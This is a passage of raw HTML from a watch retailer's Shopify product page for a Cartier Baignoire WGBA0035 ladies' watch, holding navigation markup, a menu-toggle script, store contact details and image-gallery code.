        <img src="//www.phigora.com/cdn/shop/files/about-us.jpg?v=1751718700&amp;width=350" srcset="//www.phigora.com/cdn/shop/files/about-us.jpg?v=1751718700&amp;width=350 350w" width="350" height="450" loading="lazy">
      
    
  </div>
  
    <p class="mega-menu__content-text">ABOUT US</p>
  
  
    </a>
  
  
</li>


<li class="mega-menu__content-item">
  
  
    <a class="mega-menu__content-wrapper" href="/pages/faq">
  
  <div class="mega-menu__content-media media">
      
        <img src="//www.phigora.com/cdn/shop/files/FAQ.jpg?v=1751719118&amp;width=350" srcset="//www.phigora.com/cdn/shop/files/FAQ.jpg?v=1751719118&amp;width=350 350w" width="350" height="450" loading="lazy">
      
    
  </div>
  
    <p class="mega-menu__content-text">FAQ</p>
  
  
    </a>
  
  
</li>


<li class="mega-menu__content-item">
  
  
    <a class="mega-menu__content-wrapper" href="https://www.phigora.com/pages/guarantee">
  
  <div class="mega-menu__content-media media">
      
        <img src="//www.phigora.com/cdn/shop/files/phigora_guarantee.jpg?v=1751719117&amp;width=350" srcset="//www.phigora.com/cdn/shop/files/phigora_guarantee.jpg?v=1751719117&amp;width=350 350w" width="350" height="450" loading="lazy">
      
    
  </div>
  
    <p class="mega-menu__content-text">PHIGORA GUARANTEE</p>
  
  
    </a>
  
  
</li>


<li class="mega-menu__content-item">
  
  
    <a class="mega-menu__content-wrapper" href="https://www.google.com/maps/place/10+Grace+Ave,+Great+Neck+Plaza,+NY+11021,+USA/@40.7882284,-73.7301141,17z/data=!4m6!3m5!1s0x89c28999d047a359:0x87c9df1f561be8c0!8m2!3d40.7882284!4d-73.7279201!16s%2Fg%2F11h2ftmkbc">
  
  <div class="mega-menu__content-media media">
      
        <img src="//www.phigora.com/cdn/shop/files/great_neck_plaza.jpg?v=1751719118&amp;width=350" srcset="//www.phigora.com/cdn/shop/files/great_neck_plaza.jpg?v=1751719118&amp;width=350 350w" width="350" height="450" loading="lazy">
      
    
  </div>
  
    <p class="mega-menu__content-text">GREAT NECK PLAZA, NY</p>
  
  
    </a>
  
  
</li>

</ul>
                        </div>
                      </div>
                    </details></li></ul>
          </nav>
<ul class="menu-drawer__offer list-menu">
                    <li class="mega-menu__content-item">
  
  <p class="mega-menu__link mega-menu__link--level-2 link">
    DEAL OF THE WEEK
  </p>
  
  
    <a class="mega-menu__content-wrapper" href="/products/rolex-datejust-116234-roman-white-dial-mens-watch-1">
  
  <div class="mega-menu__content-media media"><video playsinline="playsinline" autoplay="autoplay" loop="loop" muted="muted" preload="metadata" poster="//www.phigora.com/cdn/shop/files/preview_images/a943e6df30e043daa87663dd386e659d.thumbnail.0000000000_500x.jpg?v=1768403381"><source src="//www.phigora.com/cdn/shop/videos/c/vp/a943e6df30e043daa87663dd386e659d/a943e6df30e043daa87663dd386e659d.HD-1080p-7.2Mbps-66971039.mp4?v=0" type="video/mp4"><img src="//www.phigora.com/cdn/shop/files/preview_images/a943e6df30e043daa87663dd386e659d.thumbnail.0000000000_500x.jpg?v=1768403381"></video>
    
  </div>
  
  
    </a>
  
  
    <a class="menu-drawer__menu-item menu-drawer__menu-item-see-all" href="/products/rolex-datejust-116234-roman-white-dial-mens-watch-1">SHOP NOW</a>
  
</li>
                  </ul>





<div class="menu-drawer__utility-links">
            <ul class="list list-social list-unstyled" role="list" style="gap:14px;"><li class="list-social__item">
                  <a href="https://www.facebook.com/phigorawatches" class="list-social__link link">
                    <svg width="41" height="40" viewBox="0 0 41 40" fill="none" xmlns="http://www.w3.org/2000/svg">
                      <rect x="0.720703" width="39.52" height="39.52" rx="19.76" fill="#30374F"/>
                      <path d="M24.6694 20.5675L25.1971 17.129H21.8977V14.8976C21.8977 13.9568 22.3586 13.0399 23.8363 13.0399H25.3363V10.1123C25.3363 10.1123 23.9751 9.88 22.6737 9.88C19.9565 9.88 18.1805 11.5269 18.1805 14.5083V17.129H15.1602V20.5675H18.1805V28.88H21.8977V20.5675H24.6694Z" fill="white"/>
                    </svg>
                    <span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.instagram.com/phigora" class="list-social__link link">
                    <svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
                      <rect x="0.240234" width="39.52" height="39.52" rx="19.76" fill="#30374F"/>
                      <path d="M19.9596 15.4514C17.5995 15.4514 15.6958 17.3552 15.6958 19.7153C15.6958 22.0755 17.5995 23.9792 19.9596 23.9792C22.3198 23.9792 24.2235 22.0755 24.2235 19.7153C24.2235 17.3552 22.3198 15.4514 19.9596 15.4514ZM19.9596 22.4874C18.4344 22.4874 17.1875 21.2442 17.1875 19.7153C17.1875 18.1864 18.4307 16.9432 19.9596 16.9432C21.4885 16.9432 22.7317 18.1864 22.7317 19.7153C22.7317 21.2442 21.4848 22.4874 19.9596 22.4874ZM25.3924 15.277C25.3924 15.83 24.9471 16.2716 24.3979 16.2716C23.845 16.2716 23.4034 15.8262 23.4034 15.277C23.4034 14.7278 23.8487 14.2825 24.3979 14.2825C24.9471 14.2825 25.3924 14.7278 25.3924 15.277ZM28.2165 16.2864C28.1534 14.9542 27.8491 13.7741 26.8731 12.8018C25.9008 11.8296 24.7208 11.5253 23.3885 11.4585C22.0155 11.3805 17.9 11.3805 16.527 11.4585C15.1985 11.5216 14.0184 11.8259 13.0424 12.7981C12.0665 13.7704 11.7659 14.9505 11.6991 16.2827C11.6211 17.6557 11.6211 21.7712 11.6991 23.1442C11.7622 24.4764 12.0665 25.6565 13.0424 26.6288C14.0184 27.601 15.1948 27.9053 16.527 27.9721C17.9 28.0501 22.0155 28.0501 23.3885 27.9721C24.7208 27.9091 25.9008 27.6048 26.8731 26.6288C27.8454 25.6565 28.1497 24.4764 28.2165 23.1442C28.2944 21.7712 28.2944 17.6594 28.2165 16.2864ZM26.4426 24.6175C26.1532 25.3448 25.5928 25.9052 24.8618 26.1983C23.767 26.6325 21.1694 26.5323 19.9596 26.5323C18.7499 26.5323 16.1485 26.6288 15.0575 26.1983C14.3301 25.9089 13.7698 25.3485 13.4766 24.6175C13.0424 23.5227 13.1426 20.9251 13.1426 19.7153C13.1426 18.5055 13.0461 15.9042 13.4766 14.8132C13.7661 14.0858 14.3264 13.5255 15.0575 13.2323C16.1522 12.7981 18.7499 12.8983 19.9596 12.8983C21.1694 12.8983 23.7708 12.8018 24.8618 13.2323C25.5891 13.5218 26.1495 14.0821 26.4426 14.8132C26.8768 15.9079 26.7766 18.5055 26.7766 19.7153C26.7766 20.9251 26.8768 23.5264 26.4426 24.6175Z" fill="white"/>
                    </svg>
                    <span class="visually-hidden">Instagram</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://api.whatsapp.com/message/UZW5S7377I5EL1?autoload=1&app_absent=0" class="list-social__link link">
                    <svg width="41" height="40" viewBox="0 0 41 40" fill="none" xmlns="http://www.w3.org/2000/svg">
                      <rect x="0.759766" width="40" height="40" rx="20" fill="#30374F"/>
                      <path fill-rule="evenodd" clip-rule="evenodd" d="M20.7595 30.7692C26.7071 30.7692 31.5287 25.9476 31.5287 19.9999C31.5287 14.0523 26.7071 9.23071 20.7595 9.23071C14.8118 9.23071 9.99023 14.0523 9.99023 19.9999C9.99023 21.9314 10.4987 23.7441 11.3891 25.3115L9.99023 30.7692L15.6171 29.4644C17.1451 30.2964 18.8971 30.7692 20.7595 30.7692ZM20.7595 29.1124C25.7921 29.1124 29.8719 25.0326 29.8719 19.9999C29.8719 14.9673 25.7921 10.8875 20.7595 10.8875C15.7268 10.8875 11.647 14.9673 11.647 19.9999C11.647 21.9431 12.2552 23.7441 13.2916 25.2232L12.4754 28.284L15.5902 27.5053C17.059 28.5188 18.8399 29.1124 20.7595 29.1124Z" fill="white"/>
                      <path d="M18.0676 14.9998C17.8116 14.4855 17.4188 14.5311 17.022 14.5311C16.3128 14.5311 15.207 15.3805 15.207 16.9614C15.207 18.257 15.778 19.6753 17.7018 21.7969C19.5584 23.8444 21.9979 24.9036 24.0231 24.8676C26.0484 24.8315 26.4651 23.0887 26.4651 22.5002C26.4651 22.2393 26.3032 22.1091 26.1917 22.0738C25.5015 21.7426 24.2286 21.1254 23.939 21.0094C23.6494 20.8935 23.4982 21.0503 23.4042 21.1357C23.1415 21.3859 22.6209 22.1236 22.4426 22.2895C22.2644 22.4554 21.9986 22.3714 21.888 22.3087C21.481 22.1454 20.3776 21.6546 19.498 20.8019C18.4102 19.7474 18.3463 19.3846 18.1414 19.0617C17.9774 18.8033 18.0977 18.6448 18.1578 18.5755C18.3921 18.3051 18.7158 17.8876 18.8609 17.6801C19.006 17.4726 18.8908 17.1576 18.8217 16.9614C18.5244 16.1176 18.2725 15.4113 18.0676 14.9998Z" fill="white"/>
                    </svg>
                    <span class="visually-hidden">Whatsapp</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.youtube.com/@phigora" class="list-social__link link">
                    <svg width="41" height="40" viewBox="0 0 41 40" fill="none" xmlns="http://www.w3.org/2000/svg">
                      <rect x="0.759766" width="39.52" height="39.52" rx="19.76" fill="#30374F"/>
                      <path d="M10.0667 15.155C10.1644 13.6512 11.3735 12.4726 12.8787 12.398C15.0583 12.29 18.1736 12.1598 20.5209 12.1598C22.8681 12.1598 25.9834 12.29 28.1631 12.398C29.6683 12.4726 30.8774 13.6512 30.975 15.155C31.0686 16.5959 31.1609 18.3687 31.1609 19.7598C31.1609 21.1508 31.0686 22.9237 30.975 24.3645C30.8774 25.8684 29.6683 27.047 28.1631 27.1216C25.9834 27.2296 22.8681 27.3598 20.5209 27.3598C18.1736 27.3598 15.0583 27.2296 12.8787 27.1216C11.3735 27.047 10.1644 25.8684 10.0667 24.3645C9.9731 22.9237 9.88086 21.1508 9.88086 19.7598C9.88086 18.3687 9.9731 16.5959 10.0667 15.155Z" fill="white"/>
                      <path d="M18.2402 16.7198V22.7998L24.3202 19.7598L18.2402 16.7198Z" fill="#30374F"/>
                    </svg>
                    <span class="visually-hidden">YouTube</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.tiktok.com/@phigora" class="link list-social__link">
                    <svg width="41" height="40" viewBox="0 0 41 40" fill="none" xmlns="http://www.w3.org/2000/svg">
                      <rect x="0.759766" width="39.52" height="39.52" rx="19.76" fill="#30374F"/>
                      
                      <!-- Centered Group -->
                      <g transform="translate(9.5, 8)">
                        <g transform="scale(0.7)">
                          <path d="M16.656 1.029c1.637-0.025 3.262-0.012 4.886-0.025 0.054 2.031 0.878 3.859 2.189 5.213l-0.002-0.002c1.411 1.271 3.247 2.095 5.271 2.235l0.028 0.002v5.036c-1.912-0.048-3.71-0.489-5.331-1.247l0.082 0.034c-0.784-0.377-1.447-0.764-2.077-1.196l0.052 0.034c-0.012 3.649 0.012 7.298-0.025 10.934-0.103 1.853-0.719 3.543-1.707 4.954l0.020-0.031c-1.652 2.366-4.328 3.919-7.371 4.011l-0.014 0c-0.123 0.006-0.268 0.009-0.414 0.009-1.73 0-3.347-0.482-4.725-1.319l0.040 0.023c-2.508-1.509-4.238-4.091-4.558-7.094l-0.004-0.041c-0.025-0.625-0.037-1.25-0.012-1.862 0.49-4.779 4.494-8.476 9.361-8.476 0.547 0 1.083 0.047 1.604 0.136l-0.056-0.008c0.025 1.849-0.050 3.699-0.050 5.548-0.423-0.153-0.911-0.242-1.42-0.242-1.868 0-3.457 1.194-4.045 2.861l-0.009 0.030c-0.133 0.427-0.21 0.918-0.21 1.426 0 0.206 0.013 0.41 0.037 0.61l-0.002-0.024c0.332 2.046 2.086 3.59 4.201 3.59 0.061 0 0.121-0.001 0.181-0.004l-0.009 0c1.463-0.044 2.733-0.831 3.451-1.994l0.010-0.018c0.267-0.372 0.45-0.822 0.511-1.311l0.001-0.014c0.125-2.237 0.075-4.461 0.087-6.698 0.012-5.036-0.012-10.060 0.025-15.083z" fill="white"/>
                        </g>
                      </g>
                    </svg>
                    <span class="visually-hidden">TikTok</span>
                  </a>
                </li></ul>
            <p class="menu-drawer__address">10 Grace Ave, Store 1 Great Neck, NY 11021<br/>Mon - Fri, 10:00am - 6:00pm</p>
            <a href="/pages/make-an-appointment" class="button button-primary button-book-appointment">BOOK AN APPOINTMENT</a>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>

</div>
  </header>
</sticky-header>



<script>
  function headerBackground() {
    const wrapper = document.querySelector(".header-wrapper");
  
    // Select both <details> dropdowns and .parent-menu__item elements
    const items = document.querySelectorAll(".header__inline-menu .parent-menu__item");
    // console.log(items);
    
    let openDropdown = null;
    
    items.forEach(item => {
      // console.log(item);
      // Determine if it's a <details> or a custom dropdown
      const isDetails = item.tagName.toLowerCase() === "details";
    
      // Try to find a clickable trigger inside
      const trigger = isDetails
        ? item.querySelector("summary")
        : item; // Adjust as needed for your markup
      // console.log(trigger);
    
      if (!trigger) return;
    
      // Click / touch event
      trigger.addEventListener("click", (e) => {
        // Check if the click was inside an <a>
        const anchor = e.target.closest('a');

        if (anchor) {
          // Let browser navigate normally
          return;
        }

        // ❌ Prevent summary default toggle behavior so we can manage it manually
        e.preventDefault();

        const isOpen = item.hasAttribute("open");

        if (!isOpen) {
          openDropdown = item;
          item.setAttribute("open", true);
        } else {
          openDropdown = null;
          item.removeAttribute("open");
        }

        toggleWrapperClass();
      });
    
      // Hover events for desktop experience
      item.addEventListener("mouseenter", () => {
        item.setAttribute("open", true);
        openDropdown = item;
        toggleWrapperClass();
      });
    
      item.addEventListener("mouseleave", () => {
        item.removeAttribute("open");
        openDropdown = null;
        toggleWrapperClass();
      });
    });
    
    // Utility: check if any dropdown is open
    function isAnyDropdownOpen() {
      return wrapper.querySelector("[open]") !== null;
    }
    
    // Utility: toggle header-open class
    function toggleWrapperClass() {
      if (isAnyDropdownOpen()) {
        wrapper.classList.add("header-open");
      } else {
        wrapper.classList.remove("header-open");
      }
    }
    
    // Close if user clicks outside the wrapper
    document.addEventListener("click", (e) => {
      if (!wrapper.contains(e.target)) {
        // items.forEach(item => item.removeAttribute("open"));
        openDropdown = null;
        toggleWrapperClass();
      }
    });
  }

  headerBackground();

  document.addEventListener('shopify:section:load', () => {
    headerBackground();
  });
</script>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Phigora",
    
      "logo": "https:\/\/www.phigora.com\/cdn\/shop\/files\/phigora-logo.svg?v=1676479194\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/phigorawatches",
      "",
      "https:\/\/www.instagram.com\/phigora",
      "https:\/\/www.tiktok.com\/@phigora",
      "",
      "",
      "https:\/\/www.youtube.com\/@phigora",
      ""
    ],
    "url": "https:\/\/www.phigora.com"
  }
</script>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--24016313614583__main" class="shopify-section section"><style data-shopify>/* Bredcrumbs css */
  .breadcrumbs .breadcrumbs__list {
    padding: 0;
    display: flex;
    margin: 10px 0;
    list-style: none;
    align-items: center;
  }

  .breadcrumbs .breadcrumbs__item {
    color: #B9C0D4;
    font-size: 12px;
    font-style: normal;
    font-weight: 500;
    line-height: 22px;
    letter-spacing: 0.6px;
    font-family: var(--font-family-wix);
  }

  .breadcrumbs .breadcrumbs__link {
    font-size: inherit;
    color: currentColor;
    text-decoration: none;
  }

  @media screen and (max-width: 750px) {
    .breadcrumbs.page-width {
      padding-left: 10px;
      padding-right: 10px;
    }
    .breadcrumbs .breadcrumbs__list {
      margin: 5px 0;
    }
    .breadcrumbs .breadcrumbs__item,
    .breadcrumbs .breadcrumbs__item a {
      font-size: 10px;
      white-space: nowrap;
      letter-spacing: 0px;
    }
    .breadcrumbs .breadcrumbs__item:last-child {
      overflow: hidden;
      text-overflow: ellipsis;
      white-space: nowrap;
    }
  }</style>






<div class="breadcrumbs page-width">
  <ul class="breadcrumbs__list">
    <li class="breadcrumbs__item">
      <a href="/">Home&nbsp;>&nbsp;</a>
    </li>
    
      <li class="breadcrumbs__item">
        <a href="/collections/cartier">Cartier&nbsp;>&nbsp;</a>
      </li>
    
    
    <li class="breadcrumbs__item">Cartier Baignoire WGBA0035 Size 17 Ladies Watch Box Papers</li>
  </ul>
</div>

<product-info
  id="MainProduct-template--24016313614583__main"
  class="section-template--24016313614583__main-padding gradient color-scheme-1"
  data-section="template--24016313614583__main"
  data-product-id="8341005140215"
  data-update-url="true"
  data-url="/products/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers"
  
>
  <link href="//www.phigora.com/cdn/shop/t/46/assets/section-main-product.css?v=60697510451766716791756660413" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.phigora.com/cdn/shop/t/46/assets/component-accordion.css?v=172392848761272581651751514945" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.phigora.com/cdn/shop/t/46/assets/component-price.css?v=70172745017360139101750357878" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.phigora.com/cdn/shop/t/46/assets/component-slider.css?v=14039311878856620671750357878" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.phigora.com/cdn/shop/t/46/assets/component-rating.css?v=179577762467860590411750357878" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.phigora.com/cdn/shop/t/46/assets/component-deferred-media.css?v=14096082462203297471750357878" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.phigora.com/cdn/shop/t/46/assets/product-template.css?v=152696449955480863021763015618" rel="stylesheet" type="text/css" media="all" />

  
<style data-shopify>@media screen and (min-width: 1200px) {
      body {
        overflow-x: hidden;
      }
    }

    .section-template--24016313614583__main-padding {
      padding-top: 15px;
      padding-bottom: 9px;
      padding-top: 0;
      padding-bottom: 29px;
    }

    @media screen and (min-width: 750px) {
      .section-template--24016313614583__main-padding {
        padding-top: 20px;
        padding-bottom: 12px;
      }
    }
    #shopify-section-template--24016313614583__main .swiper-button {
      top: 55%;
      width: calc(var(--swiper-navigation-size) / 44 * 27);
      height: calc(var(--swiper-navigation-size) / 44 * 27);
      display: flex;
      align-items: center;
      border-radius: 50%;
      background: #fff;
      padding: 5px;
    }
    #shopify-section-template--24016313614583__main .swiper-button:after {
      display: none;
      }
    #shopify-section-template--24016313614583__main .swiper-button-prev {
      left: 5px;
    }
    #shopify-section-template--24016313614583__main .swiper-button-next {
      right: 5px;
    }</style><script src="//www.phigora.com/cdn/shop/t/46/assets/product-info.js?v=149507748716911053241756931738" defer="defer"></script>
  <script src="//www.phigora.com/cdn/shop/t/46/assets/product-form.js?v=16477139885528072191750357879" defer="defer"></script>

  
  

  <div class="page-width">
    <div class="product product--large product--left product--thumbnail_slider product--mobile-show grid grid--1-col grid--2-col-tablet">
      <div class="grid__item product__media-wrapper">
        <media-gallery
  id="MediaGallery-template--24016313614583__main"
  role="region"
  
    class="product__column-sticky"
  
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
>
  <div id="GalleryStatus-template--24016313614583__main" class="visually-hidden" role="status"></div>
  <div id="GalleryViewer-template--24016313614583__main" class="gallery-viewer">
    <a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--24016313614583__main">
      Skip to product information
    </a>
    <div
      id="Slider-Gallery-template--24016313614583__main"
      class="swiper product__media-list contains-media grid grid--peek list-unstyled"
      role="list"
    >
      <div class="swiper-wrapper">

          <div
            id="Slide-template--24016313614583__main-35666798870775"
            class="product__media-item grid__item swiper-slide"
            data-media-id="template--24016313614583__main-35666798870775"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.714406779661017; --preview-ratio: 0.714406779661017;"
>
  <a href="//www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-223978.jpg?v=1717811727&width=1100" data-fancybox="gallery">
    <modal-opener
      class="product__modal-opener product__modal-opener--image"
      data-modal="#ProductModal-template--24016313614583__main"
    >
      
      <span
        class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none"
        aria-hidden="true"
      >
        
            <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-plus" viewBox="0 0 19 19"><path fill="currentColor" fill-rule="evenodd" d="M4.667 7.94a.5.5 0 0 1 .499-.501l5.534-.014a.5.5 0 1 1 .002 1l-5.534.014a.5.5 0 0 1-.5-.5" clip-rule="evenodd"/><path fill="currentColor" fill-rule="evenodd" d="M7.926 4.665a.5.5 0 0 1 .501.498l.014 5.534a.5.5 0 1 1-1 .003l-.014-5.534a.5.5 0 0 1 .499-.501" clip-rule="evenodd"/><path fill="currentColor" fill-rule="evenodd" d="M12.832 3.03a6.931 6.931 0 1 0-9.802 9.802 6.931 6.931 0 0 0 9.802-9.802M2.323 2.323a7.931 7.931 0 0 1 11.296 11.136l4.628 4.628a.5.5 0 0 1-.707.707l-4.662-4.662A7.932 7.932 0 0 1 2.323 2.323" clip-rule="evenodd"/></svg>
</span>
        
      </span>

<div class="loading__spinner hidden">
  <svg xmlns="http://www.w3.org/2000/svg" class="spinner" viewBox="0 0 66 66"><circle stroke-width="6" cx="33" cy="33" r="30" fill="none" class="path"/></svg>

</div>
<div class="product__media media media--transparent">
        
        
        <img src="//www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-223978.jpg?v=1717811727&amp;width=1946" alt="CWGBA0035SVRB-1_1 copy.jpg" srcset="//www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-223978.jpg?v=1717811727&amp;width=246 246w, //www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-223978.jpg?v=1717811727&amp;width=493 493w, //www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-223978.jpg?v=1717811727&amp;width=600 600w, //www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-223978.jpg?v=1717811727&amp;width=713 713w, //www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-223978.jpg?v=1717811727&amp;width=823 823w, //www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-223978.jpg?v=1717811727&amp;width=990 990w, //www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-223978.jpg?v=1717811727&amp;width=1100 1100w, //www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-223978.jpg?v=1717811727&amp;width=1206 1206w, //www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-223978.jpg?v=1717811727&amp;width=1346 1346w, //www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-223978.jpg?v=1717811727&amp;width=1426 1426w, //www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-223978.jpg?v=1717811727&amp;width=1646 1646w, //www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-223978.jpg?v=1717811727&amp;width=1946 1946w" width="1946" height="2724" class="image-magnify-none" sizes="(min-width: 1440px) 871px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)" id="zoom_image_0" data-zoom-image="//www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-223978.jpg?v=1717811727&amp;width=1100">
      </div>
      <button
        class="product__media-toggle quick-add-hidden product__media-zoom-none"
        type="button"
        aria-haspopup="dialog"
        data-media-id="35666798870775"
      >
        <span class="visually-hidden">
          Open media 1 in modal
        </span>
      </button>
    </modal-opener>
  </a></div>

            
              
            
          </div>

          <div
            id="Slide-template--24016313614583__main-35666796773623"
            class="product__media-item grid__item swiper-slide"
            data-media-id="template--24016313614583__main-35666796773623"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.750228171585032; --preview-ratio: 0.750228171585032;"
>
  <a href="//www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-212326.jpg?v=1717811695&width=1100" data-fancybox="gallery">
    <modal-opener
      class="product__modal-opener product__modal-opener--image"
      data-modal="#ProductModal-template--24016313614583__main"
    >
      
      <span
        class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none"
        aria-hidden="true"
      >
        
            <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-plus" viewBox="0 0 19 19"><path fill="currentColor" fill-rule="evenodd" d="M4.667 7.94a.5.5 0 0 1 .499-.501l5.534-.014a.5.5 0 1 1 .002 1l-5.534.014a.5.5 0 0 1-.5-.5" clip-rule="evenodd"/><path fill="currentColor" fill-rule="evenodd" d="M7.926 4.665a.5.5 0 0 1 .501.498l.014 5.534a.5.5 0 1 1-1 .003l-.014-5.534a.5.5 0 0 1 .499-.501" clip-rule="evenodd"/><path fill="currentColor" fill-rule="evenodd" d="M12.832 3.03a6.931 6.931 0 1 0-9.802 9.802 6.931 6.931 0 0 0 9.802-9.802M2.323 2.323a7.931 7.931 0 0 1 11.296 11.136l4.628 4.628a.5.5 0 0 1-.707.707l-4.662-4.662A7.932 7.932 0 0 1 2.323 2.323" clip-rule="evenodd"/></svg>
</span>
        
      </span>

<div class="loading__spinner hidden">
  <svg xmlns="http://www.w3.org/2000/svg" class="spinner" viewBox="0 0 66 66"><circle stroke-width="6" cx="33" cy="33" r="30" fill="none" class="path"/></svg>

</div>
<div class="product__media media media--transparent">
        
        
        <img src="//www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-212326.jpg?v=1717811695&amp;width=1946" alt="CWGBA0035SVRB-1_2.jpg" srcset="//www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-212326.jpg?v=1717811695&amp;width=246 246w, //www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-212326.jpg?v=1717811695&amp;width=493 493w, //www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-212326.jpg?v=1717811695&amp;width=600 600w, //www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-212326.jpg?v=1717811695&amp;width=713 713w, //www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-212326.jpg?v=1717811695&amp;width=823 823w, //www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-212326.jpg?v=1717811695&amp;width=990 990w, //www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-212326.jpg?v=1717811695&amp;width=1100 1100w, //www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-212326.jpg?v=1717811695&amp;width=1206 1206w, //www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-212326.jpg?v=1717811695&amp;width=1346 1346w, //www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-212326.jpg?v=1717811695&amp;width=1426 1426w, //www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-212326.jpg?v=1717811695&amp;width=1646 1646w, //www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-212326.jpg?v=1717811695&amp;width=1946 1946w" width="1946" height="2594" loading="lazy" class="image-magnify-none" sizes="(min-width: 1440px) 871px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)" id="zoom_image_1" data-zoom-image="//www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-212326.jpg?v=1717811695&amp;width=1100">
      </div>
      <button
        class="product__media-toggle quick-add-hidden product__media-zoom-none"
        type="button"
        aria-haspopup="dialog"
        data-media-id="35666796773623"
      >
        <span class="visually-hidden">
          Open media 2 in modal
        </span>
      </button>
    </modal-opener>
  </a></div>

            
          </div>

          <div
            id="Slide-template--24016313614583__main-35666800083191"
            class="product__media-item grid__item swiper-slide"
            data-media-id="template--24016313614583__main-35666800083191"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.7498848456932289; --preview-ratio: 0.7498848456932289;"
>
  <a href="//www.phigora.com/cdn/shop/files/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-182354.jpg?v=1717811746&width=1100" data-fancybox="gallery">
    <modal-opener
      class="product__modal-opener product__modal-opener--image"
      data-modal="#ProductModal-template--24016313614583__main"
    >
      
      <span
        class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none"
        aria-hidden="true"
      >
        
